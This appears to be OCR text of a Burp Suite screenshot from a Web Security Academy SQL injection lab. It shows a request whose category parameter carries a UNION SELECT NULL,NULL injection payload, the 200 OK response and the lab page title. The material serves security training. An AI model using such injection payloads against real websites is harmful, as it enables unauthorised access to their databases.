 Send Cancel < > Target: https://0a65000103f3305880eee9ff00cf003d.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category='+UNION+SELECT+NULL,NULL--+-
HTTP/2
2 Host:
0a65000103f3305880eee9ff00cf003d.web-security-academ
y.net
3 Cookie: session=CQn2uRhJa7nQgAuQuV5iclrvMawK12Dm
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a65000103f3305880eee9ff00cf003d.web-securit
y-academy.net/
9 Upgrade-Insecure-Requests: 1
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3565
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
SQL injection attack, listing the database
contents on non-Oracle databases
</title>